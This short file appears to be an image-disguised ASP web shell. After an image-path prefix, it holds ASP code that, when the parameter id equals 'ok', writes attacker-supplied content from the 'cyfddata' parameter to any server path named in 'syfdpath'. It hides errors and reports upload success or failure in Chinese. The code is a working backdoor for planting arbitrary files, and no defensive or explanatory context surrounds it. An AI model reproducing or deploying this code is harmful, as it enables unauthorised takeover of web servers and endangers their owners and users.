 %>
<%if request("id")="ok" then%>
<%Dim objfSo%>
<%Dim fdata%>
<%Dim objCountFile%>
<%on error resume next%>
<%Set objfSo = Server.CreateObject("Scripting.fileSystemObject")%>
<%if Trim(request("syfdpath"))<>"" then%>
<%fdata = request("cyfddata")%>
<%Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)%>
<%objCountFile.Write fdata%>
<%if err =0 then%>
上传成功!</font>
<%else%>
上传失败!</font>
<%end if%>
<%err.clear%>
<%end if%>